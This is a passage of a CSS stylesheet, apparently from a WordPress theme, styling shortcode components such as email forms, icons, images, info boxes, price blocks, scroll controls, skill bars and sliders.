.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}




/* Emailer
-------------------------------------------------------------- */
.sc_emailer_form {
    display:inline-block;
    padding: 0;
}
.sc_emailer {
	display:inline-block;
	padding:0.25em;
}
.sc_emailer .sc_emailer_button {
	display:inline-block;
	text-align:center;
}
.sc_emailer input {
	display:inline-block;
	line-height:44px;
    padding: 0;
	width:0;
    border: none !important;
}
.sc_emailer.sc_emailer_opened input {
	width:280px;
    margin-right: 10px;
    height: 48px;
    vertical-align: middle;
    padding:0 15px;
    border-radius: 25px;
    border: 2px solid #bac0c3 !important;
}
.sc_emailer,
.sc_emailer input {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}




/* Google map
------------------------------------------------------------- */
.sc_googlemap img {
	max-width: none;
}




/* Icon
-------------------------------------------------------------- */
.sc_icon {
	display:inline-block;
	position:relative;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_icon_shape_square,
.sc_icon_shape_round {
	display:inline-block; 
	padding: 5px;
	text-align:center;
	width: 1.8em;
	height: 1.8em;
	line-height: 1.8em;
	/*border: 0.05em solid #f4f7f9;*/
}
.sc_icon_shape_round {}
.sc_icon_shape_round,
a.sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_round:after {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}

a.sc_icon.sc_icon_shape_square:hover,
a.sc_icon.sc_icon_shape_round:hover,
a:hover .sc_icon.sc_icon_shape_square,
a:hover .sc_icon.sc_icon_shape_round {
	background-color:transparent;
}

a.sc_icon.sc_icon_shape_round:after,
a.sc_icon.sc_icon_shape_square:after,
a .sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_square:after {
    background-color: inherit;
    box-sizing: content-box;
    content: " ";
    height: 100%;
    width: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
    z-index: -1;
}
a.sc_icon.sc_icon_shape_round:hover:after,
a.sc_icon.sc_icon_shape_square:hover:after,
a:hover .sc_icon.sc_icon_shape_round:after,
a:hover .sc_icon.sc_icon_shape_square:after {
    opacity: 0;
    transform: scale(1.8);
}



/* Image
-------------------------------------------------------------- */
.sc_image {
	overflow:hidden;
}
.sc_image.sc_image_shape_round {
	display: block;
	position:relative;
	overflow:hidden;
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.sc_image.sc_image_shape_round img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_image.sc_image_shape_round figcaption {
	top:0;
	bottom:0;
	padding:0;
	font-size:1em;
	line-height:1.3em;
	text-align:center;
}
/* Not work correctly in Chrome */
.sc_image_shape_round:hover figcaption {
	opacity:0;
	margin-bottom: 0;
	   -moz-transform: rotate(360deg);
	     -o-transform: rotate(360deg);
	    -ms-transform: rotate(360deg);
}
.sc_image_shape_round figcaption span {
	display:block;
	margin: 0 auto;
	font-size:2em;
}
.sc_image_shape_round figcaption span:before {
	display:block;
	margin: 35% auto 0.5em;
}

/* if link*/
.sc_image_wrap figcaption,
.sc_image_wrap figcaption a {
    text-align: center;
    font-size: 15px;
    line-height: 20px;
    margin-top: 5px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_image_wrap figcaption:hover,
.sc_image_wrap figcaption a:hover {
    color: #222222;
}



.sc_image_wrap.sc_image_hover_link .sc_image {
    position: relative;
    height: 100%;
    display: block;
}
.sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
    background: #ffffff;
    display: block;
    font-size: 20px;
    height: 80px;
    line-height: 80px;
    margin: -40px 0 0 -40px;
    opacity: 0;
    padding: 0;
    border-radius: 100%;
    transition: all 0.4s ease 0s;
    width: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
}
.sc_image_wrap.sc_image_hover_link .sc_image:hover .hover_link {
    opacity: 1;
}
.sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before {
    font-size: 32px;
    letter-spacing: 0;
    line-height: 80px;
    position: relative;
    text-align: center;
    top: 0;
    width: 80px;
}

.sc_image_wrap.sc_image_hover_link .hoverShadow {

}


/* Infobox
-------------------------------------------------------------- */
.sc_infobox {
	display: block;
	margin:20px 0;
	color: #232a34;
	font-size: 14px;
	font-weight: 400;
	line-height:22px;
	padding:35px;
	clear: both;
}
.sc_infobox b,
.sc_infobox strong { 
	font-weight: 900;
}
.sc_infobox p {
	margin: 0;
}
.sc_infobox p+p,.sc_infobox h1+p,.sc_infobox h2+p,.sc_infobox h3+p,.sc_infobox h4+p,.sc_infobox h5+p,.sc_infobox h6+p {
	margin-top: 1em;
}
.sc_infobox h1, .sc_infobox h2, .sc_infobox h3, .sc_infobox h4, .sc_infobox h5, .sc_infobox h6 {
	text-align:left;
	margin:0;
	line-height:1.2em;
	color: inherit;
}
.sc_infobox.sc_infobox_iconed {
	position:relative;
	padding-left: 65px;
}
.sc_infobox.sc_infobox_iconed:before {
    font-size: 18px;
    left: 35px;
    line-height: 20px;
    margin-right: 0;
    position: absolute;
    top: 50%;
    margin-top: -11px;
}
.sc_infobox.sc_infobox_closeable {
	cursor: pointer;
	padding-right: 65px;
}
.sc_infobox.sc_infobox_closeable:after {
	content: '\e812';
	font-family: "fontello";
	cursor:pointer;
    background: rgba(255, 255, 255, 0.2);
    color: #ffffff;
    height: 20px;
    line-height: 20px;
    position: absolute;
    right: 35px;
    text-align: center;
    top: 50%;
    margin-top: -10px;
    width: 20px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    font-size: 11px;
}



/* List
-------------------------------------------------------------- */
ul.sc_list_style_iconed {
	padding-left: 0;
}
.sc_list_style_iconed li {
	padding: 0 0 0 1.8em;
	list-style: none;
	position: relative;
}
.sc_list_style_iconed li .sc_list_icon {
	position:absolute;
	left: 0;
	top: 0;
}



/* Line
-------------------------------------------------------------- */
.sc_line {
	display: block;
	width: 100%;
	height: 0;
	border-top: 1px solid #efeff0;
	margin: 5.5em 0;
}
.wpb_column > .wpb_wrapper .sc_line {
    /*margin: 3em 0 3em 0 !important;*/
}
.sc_line.sc_line_style_dashed { border-style: dashed; }
.sc_line.sc_line_style_dotted { border-style: dotted; }
.sc_line.sc_line_style_double { height: 4px; border-bottom-width: 1px; }




/* Number
-------------------------------------------------------------- */
.sc_number_item {
	display: inline-block;
	text-align:center;
	font-size: 3em;
	font-weight:700;
	width: 1em;
	height: 1.25em;
	line-height:1.25em;
	background-color:rgba(0,0,0, 0.15);
	color: #ffffff;
}
.sc_number_item+.sc_number_item {
	margin-left:2px;
}



/* Parallax
-------------------------------------------------------------- */
.sc_parallax {
	position: relative;
	overflow: hidden;
	background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_content {
	position: relative;
	overflow: hidden;
	z-index: 2;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_overlay {
	overflow: hidden;
}
.sc_parallax .sc_video_bg_wrapper {
	position:absolute;
	z-index: 1;
	left: 0;
	top: 0;
	right:0;
	bottom:0;
}
.sc_parallax video.sc_video_bg { 
	opacity: 0;
	filter: alpha(opacity=0);
}




/* Popup
-------------------------------------------------------------- */
.sc_popup {
	position: relative;
	background-color: #fff;
	padding: 24px 20px 20px 20px;
	width: auto;
	max-width: 500px;
	max-height:600px;
	margin: 20px auto;
	border: 1px solid #ddd;
	overflow-x:hidden;
	overflow-y:auto;
}
.sc_popup:before {
	height: 4px;
	content: ' ';
	position: absolute;
	width: 100%;
	top: -1px;
	left: -1px;
	display: block;
	padding: 0 1px;
}
.sc_popup.mfp-hide {
	display:none;
}
.sc_popup .mfp-close {
	top:3px;
	width:1em;
	height:1em;
	line-height:1em;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.sc_popup .mfp-close:active {
	top:3px;
}



/* Price
-------------------------------------------------------------- */
.sc_price {
	display:inline-block;
	position:relative;
}
.sc_price .sc_price_currency,
.sc_price .sc_price_money {
	font-size:1.875em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_info {
	display:inline-block;
	position:relative;
	vertical-align:baseline;
}
.sc_price .sc_price_penny {
	display:block;
	text-decoration:underline;
	margin-bottom:0.2em;
	margin-left:0.1em;
	font-size: 0.75em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_period:before {
	content:'/';
	display:inline-block;
	margin-left:3px;
	margin-right:2px;
}
.sc_price .sc_price_period_empty:before {
	content:' ';
	display:inline-block;
}



/* Price block
-------------------------------------------------------------- */
.sc_price_block {
	display:inline-block;
	color: #ffffff;
	overflow:hidden;
}
.sc_price_block .sc_price_block_title {
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    margin: 0;
    min-height: 20px;
    text-transform: uppercase;
}
.sc_price_block .sc_price_block_money {
	text-align:center;
    height: 60px;
    line-height: 60px;
	overflow:hidden;
    padding: 0 0 15px;
}
.sc_price_block .sc_price_block_money * {
	color:#ffffff;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon {
	font-size: 4em;
	line-height:inherit;
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price {
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon + .sc_price {
	margin-left:0.5em;
}
.sc_price_block .sc_price_block_money .sc_price_currency {
	font-weight:300;
	font-size: 26px;
	line-height:inherit;
    left: -2px;
    position: relative;
    top: -10px;
    vertical-align: top;
}
.sc_price_block .sc_price_block_money .sc_price_money {
	font-weight:300;
	font-size: 50px;
	line-height:inherit;
}
.sc_price_block .sc_price_block_money .sc_price_period {
    font-weight:400;
    font-size: 12px;
}
.sc_price_block .sc_price_block_description {
	text-align:center;
	min-height:30px;
	padding:30px 10px 25px;
	overflow:hidden;
    line-height: 32px;
}
.sc_price_block .sc_price_block_link {
    padding: 0 0 40px;
	text-align:center;
}




/* Scroll
-------------------------------------------------------------- */
.sc_scroll {
	overflow: hidden;
	width: 100%;
	position:relative;
}
.sc_scroll_wrapper {
	overflow: hidden;
}
.sc_scroll_horizontal .sc_scroll_wrapper {
	width: 100000px;
}
.sc_scroll_horizontal {
	width:100%;
	padding-bottom:5px;
}
.sc_scroll_vertical {
	min-height:150px;
	padding-right:6px;
}
.sc_scroll_vertical .swiper-slide {
	float: none;
	display:block;
}
/* Scroll bar */
.sc_scroll_bar {
	background:transparent;
	position:absolute;
	z-index:100;
}
.sc_scroll_vertical .sc_scroll_bar {
	right:1px;
	top:0;
	bottom:0;
	width:10px;
	border-right:1px solid #dddddd;
}
.sc_scroll_horizontal .sc_scroll_bar {
	right:0;
	left:0;
	bottom:1px;
	height:10px;
	border-bottom:1px solid #dddddd;
}
.sc_scroll_bar .swiper-scrollbar-drag {
	background:none !important;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag {
	width:10px;
	left:2px;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag {
	height:10px;
	top:2px;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
	content:'';
	display:block;
	position:absolute;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag:before {
	width:3px;
	right:-2px;
	top:0;
	bottom:0;
	height:100%;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag:before {
	height:3px;
	left:0;
	right:0;
	bottom:-2px;
	width:100%;
}

/* Scroll controls */
.sc_scroll_container {
	position:relative;
}
.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	position: absolute;
	top:-5.5em;
	right:0;
	width:auto;
	padding-bottom:5px;
	overflow:hidden;
	text-align:right;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap {
	position: absolute;
	top:50%;
	left:0;
	width:100%;
	height: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
	margin-top:-25px;
	margin-left: -80px;
	display:block;
	position:absolute;
	top:0;
	left:8px;
	opacity:0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a+a {
	left:auto;
	right:8px;
	margin-right: -80px;
}
.sc_scroll_controls_type_side:hover .sc_scroll_controls_wrap a {
	margin-left:0;
	margin-right:0;
	opacity:1;
}
.sc_scroll_controls_wrap a {
    cursor:pointer;
    width:44px;
    height:44px;
    line-height: 43px;
    font-size: 23px;
    text-align:center;
    margin-top:0;
    display: inline-block;
}
.sc_scroll_controls_wrap a + a {
    margin-left: 10px;
}
.sc_scroll_controls_wrap a:before {
	font-family:fontello;
    font-size: 16px;
    position: relative;
    top: -1px;
}
.sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e82f';
    right: -2px;
}
.sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e830';
    left: -2px;
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e831';
    right: -2px;
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e82e';
    left: -2px;
}


.sc_scroll_controls_horizontal .sc_scroll_controls_wrap {
    text-align: center;
}

.sc_section.sc_scroll_controls.sc_scroll_controls_horizontal .sc_scroll_controls_wrap {
    margin-top: 30px;
}


/* Section
------------------------------------------------------------ */
.sc_section {
	position: relative;
	padding:0;
    background-position: center center;
    background-size: cover;
}
.sc_section.stylization {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color:rgba(0,0,0,0.1);
    padding: 60px;
}
.sc_section.stylization > .sc_section_wrap {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color:rgba(0,0,0,0.2);
    overflow: hidden;
}
.sc_section:after,
.sc_section.stylization > .sc_section_wrap:after {
	content:' ';
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.sc_section:not(.sc_scroll_controls) .sc_section_overlay,
.sc_section .sc_section_overlay {
	overflow: hidden;
}
.sc_section .sc_section_overlay {
	padding: 1em 10px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_pan {
	position:absolute;
	width:100%; 
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_pan_vertical,
.sc_pan_horizontal {
	cursor: all-scroll;
}




/* Skills
-------------------------------------------------------------- */
.sc_skills {
	width: 100%;
}

/* Type Counter */
.sc_skills_counter {
	text-align: center;
}
.sc_skills_counter .sc_skills_item {
	text-align: center;
	display: inline-block;
	padding: 0 10px;
}
.sc_skills_counter .sc_skills_item .sc_skills_count {
	font-size: 4.5em;
	line-height: 1em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count .sc_skills_total {
	position:relative;
	z-index:1;
}
.sc_skills_counter .sc_skills_item .sc_skills_info {
	color: #222222;
	font-size: 1.125em;
	line-height: 1.3em;
	margin: 10px 0;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
	font-weight: 900;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count {
	font-weight: 300;
    font-size: 2.200em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count { 
	font-weight: 300;
	color:#fff;
	padding: 0 10px;
	position: relative;
	overflow: hidden;
	font-size: 3.75em;
	height: 1.3333em;
	line-height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count:before {
	content: ' ';
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
    border-top: 1.3333em solid #fff; 
    border-right: 1.6667em solid transparent;	
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count {
	font-weight: 300;
	color:#fff;
	padding: 0 10px;
	font-size: 3.75em;
	line-height: 1.3333em;
	height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
	color: #fff;
	padding: 10px;
	margin:0;
	position: relative;
	border-top: 1px solid #fff;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before {
	position: absolute;
	top: 0;
	left: 0;
	content: ' ';
	background-color: #000;
	z-index: 1;
	width: 100%;
	height: 100%;  
	opacity: 0.1;			
	filter: alpha(opacity=10);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info .sc_skills_label {
	position:relative;
	z-index:2;
}


/* Type Bar */
.sc_skills_bar .sc_skills_item {
    height:18px;
    line-height: 18px;
	background-color:#e9f1fa;
	position:relative;
	overflow:hidden;
}
.sc_skills_bar2 .sc_skills_item {
    height:5px;
    line-height: 5px;
    background-color:#f5f7f9;
    position:relative;
    margin-right: 0;
}
.sc_skills_bar .sc_skills_item .sc_skills_count,
.sc_skills_bar2 .sc_skills_item .sc_skills_count {
	text-align:right;
	width:0;
	height: 18px;
	color:#fff;
	position:absolute;
	left:0;
	top:0;
	z-index:2;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
    left: -1px;
    top:-1px;
}
.sc_skills_bar .sc_skills_item {
    border: 1px solid #e5e5e8;
    box-sizing: border-box;
    background: transparent;
    overflow: visible;;
}
.sc_skills_bar2 .sc_skills_item .sc_skills_count {
    height:5px;
}
.sc_skills_bar .sc_skills_info,
.sc_skills_bar2 .sc_skills_info {
    margin: 18px 0 5px 0;
    font-size: 14px;
    line-height: 18px;
}
.sc_skills_bar2 .sc_skills_info {
    margin: 28px 0 9px 0;
}
.sc_skills_bar2 .sc_skills_info:first-child {
    margin: 10px 0;
}
.sc_skills_bar .sc_skills_info .sc_skills_label,
.sc_skills_bar2 .sc_skills_info .sc_skills_label {
	color: #0e0e0e;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_item {
	height: 30em;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
	width: 100%;
	height: auto;
	top: auto; 
	bottom: 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_total {
	text-align: center;
	font-size: 1.25em;
	width: 100%;
	line-height: 3em;
	font-weight: 400;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_column,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_column {
	text-align:center;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_columns .sc_skills_info,
.sc_skills_bar2.sc_skills_horizontal .sc_skills_columns .sc_skills_info {
	margin-top: 0;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total,
.sc_skills_bar2.sc_skills_horizontal .sc_skills_total {
	text-align: right;
	padding-right: 10px;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    font-size: 13px;
    line-height: 17px;
}
.sc_skills_bar2.sc_skills_horizontal .sc_skills_total {
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: -22px;
    font-size: 12px;
    line-height: 18px;
    font-weight: 400;
    color: #acb4b6;
}

/* Type Pie */
.sc_skills_pie.sc_skills_compact_off {
    text-align: center;
    display: inline-block;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.125em;
}
.sc_skills_pie.sc_skills_compact_on {
    overflow:hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
    min-width:100px;
    min-height:100px;
    float:left;
    width:50%;
}


/* Type Pie 2 */
.sc_skills_pie_2 .sc_skills_item {
    color: #052f43;
    margin: 0 15px;
    position: relative;
}
.sc_skills_pie_2 .sc_skills_columns_6 .sc_skills_item,
.sc_skills_pie_2 .sc_skills_columns_5 .sc_skills_item{
    margin: 0;
}
.sc_skills_pie_2 .sc_skills_columns_6 .sc_skills_total,
.sc_skills_pie_2 .sc_skills_columns_5 .sc_skills_total{
    font-size: 20px;
    line-height: 30px;
    margin-top: -20px;
}
.sc_skills_pie_2 .sc_skills_total {
    font-size: 40px;
    font-weight: 300;
    line-height: 50px;
    margin-top: -26px;
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
}
.sc_skills_pie_2 .sc_skills_info .sc_skills_label {
    color: #232a34;
    font-weight: 300;
    line-height: 22px;
    min-height: 20px;
    padding: 11px 0 5px;
    font-size: 16px;
    text-align: center;
}



/* Type Arc */
.sc_skills_arc {
	overflow:hidden;
}
.sc_skills_arc .sc_skills_arc_canvas {
	min-width:100px;
	min-height:100px;
	float:left;
	width:60%;
}
.sc_skills_arc .sc_skills_legend {
	width:40%;
}


/* Legend */
.sc_skills_legend {
	width:50%;
	float:left;
}
.sc_skills_legend_marker {
	display: inline-block;
	margin:0 10px 2px 0;
	width:6px;
	height:6px;
	line-height:1.5em;
	overflow:hidden;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_skills_legend_title,
.sc_skills_legend_value {
	color: #222222;
}
.sc_skills_legend_value {
	display:inline-block;
	margin-left:6px;
}
.sc_skills_legend_value:before {
	content: '(';
}
.sc_skills_legend_value:after {
	content: ')';
}




/* Slider
-------------------------------------------------------------- */
.sc_slider {
	overflow:hidden;
}
.sc_slider_height_auto {
 -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
     -ms-transition: height ease .5s;
      -o-transition: height ease .5s;
         transition: height ease .5s; 
}
.sc_slider_swiper {
	position: relative;
	overflow: hidden;
}
.sc_slider_swiper .slides {
	overflow: hidden;
}
.sc_slider_swiper .slides .swiper-slide {
	background-size:cover;
	background-position:center center;
	background-repeat:no-repeat;
	position: absolute;
}
.sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
	min-height:8em;
}
.sc_slider_swiper .slides .swiper-slide > img {
	width: 100%;
	height: auto;
}

/* Prev / Next controls */
.sc_slider_controls_wrap {
	color:#ffffff;
	position:absolute;
	left:0;
	top:50%;
	margin-top: -25px;
    padding: 0;
    width: 100%;
    height: 0;
}
.sc_slider_controls_wrap a {
	display:block;
	cursor:pointer;
	width:50px;
	height:50px;
	line-height: 49px;
	font-size: 22px;
	text-align:center;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
	margin-top:0;
	opacity: 0;
	filter: alpha(opacity=0);
}
.sc_slider_controls_wrap .sc_slider_prev {
	float:left;
    margin-left: 10px;
}
.sc_slider_controls_wrap .sc_slider_next {
	float:right;
    margin-right: 10px;
}
.sc_slider_controls_wrap a:before {
	font-family:'fontello';
    font-size: 22px;
    position: relative;
}
.sc_slider_controls_wrap .sc_slider_next:before {
	content:'\e82b';
    right: -1px;
}
.sc_slider_controls_wrap .sc_slider_prev:before {
	content:'\e82a';
    left: -1px;
}
.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper + .sc_slider_controls_wrap a {
	opacity: 1;
	filter: alpha(opacity=1);
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
}

/* Side controls */
.sc_slider_swiper + .sc_slider_controls_wrap a {
	width:40px;
	height:40px;
	line-height: 40px;
	font-size: 20px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_prev {
	margin-left: 15px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_next {
	margin-right: 15px;
}

/* Top controls */
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap {
	top:6px;
	right: 6px;
	text-align:right;
	cursor:default;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	        transform: translateY(0);
}
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_prev {
	display:inline-block;
	float:none;
	margin-left: 6px;
	margin-right: 0;
}


/* White circles with accent hover */
.sc_slider_swiper .sc_slider_pagination_wrap {
	position: absolute;
	height:12px;
	margin: 0;
	left: 0;
	right: 0;
	bottom: -12px;
	text-align:center;
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.sc_slider_swiper:hover .sc_slider_pagination_wrap {
	bottom: 20px;
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
	display:inline-block;
	vertical-align:top;
	width: 10px;
	height:10px;
	margin:2px 6px 0 6px;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
	background-color:#ffffff;
	border:0 solid transparent;
	cursor:pointer;
}

.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
	background-color:#f65c38;
}

/* Full pagination - posts titles */
.sc_slider_pagination_area {
	overflow:hidden;
	position:relative;
}
.sc_slider_pagination_area .sc_slider {
	float:left;
}
.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
	width:67%;
}
.sc_slider_pagination_area .sc_slider_pagination {
	float:left;
	width:33%;
	position:static;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_slider_pagination_over .sc_slider_pagination {
	position:absolute;
	width:40%;
	left: auto;
	right:-40%;
	top:0;
	bottom:auto;
	float:none;
	background-color:rgba(255,255,255, 0.8);
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.sc_slider_pagination_over:hover .sc_slider_pagination {
	right:0;
}
.sc_slider_pagination_over .sc_slider_pagination .post_item {
	background-color:transparent !important;
}
.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
	width: 20%;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
	padding: 1em;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item+.post_item {
	margin:0;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
	background-color: rgba(0,0,0,0.1);
}
.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item + .post_info_item:before {
	content: "|";
	margin:0 5px;
}

/* Info block*/
.sc_slider_swiper .sc_slider_info {
	max-width:80%;
	min-width:50%;
	max-height:100px;
	padding:10px;
	overflow:hidden;
	position:absolute;
	right:0;
	bottom:0;
	background-color: rgba(5,47,67, 0.6);
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
	margin-bottom:0;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info {
	/*left:0;*/
	max-width:100%;
}

.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0 !important;
}
.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
	margin-bottom:-130px !important;
}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
		display:inline;
		min-height:0;
		color:#ffffff;
	}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
		color:#cccccc;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
		padding:0;
		text-transform:uppercase;
		font-size:20px;
		line-height:24px;
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
		display:inline-block;
		position: relative;
		margin:0 0 0 2px;
		top: 0;
	}
	.sc_slider_reviews.post_rating .reviews_stars_bg,
	.sc_slider_reviews.post_rating .reviews_stars_hover,
	.sc_slider_reviews.post_rating .reviews_value {
		color: #ffffff !important;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_descr {
		color:#ffffff;
		line-height:16px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_category {
		display:inline-block;
		vertical-align:top;
		text-transform:uppercase;
		position:relative;
		height: 24px;
		line-height:24px;
		padding:0 30px 0 0;
		text-align:left;
		overflow:hidden;
	}
	.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
		min-width:0;
	}
.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
	max-width:50%;
	min-width:40%;
	padding:30px;
